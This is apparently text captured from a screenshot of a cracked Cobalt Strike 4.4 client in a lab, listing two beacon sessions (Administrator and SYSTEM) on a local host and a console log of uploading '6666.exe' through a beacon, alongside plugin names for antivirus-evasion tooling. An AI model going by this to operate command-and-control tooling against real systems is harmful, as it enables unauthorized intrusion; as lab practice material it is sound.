 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 10ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 56ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
beacon> upload 6666.exe
[*] Tasked beacon to upload E:\learn\Penetration-tools\Online_tools\storage\CobaltStrike_4.4_dog\6666.exe as 6666.exe
[+] host called home, sent: 284692 bytes
[NISP-PC] - x64 | Administrator * | 1376 - x64 last:10ms
beacon>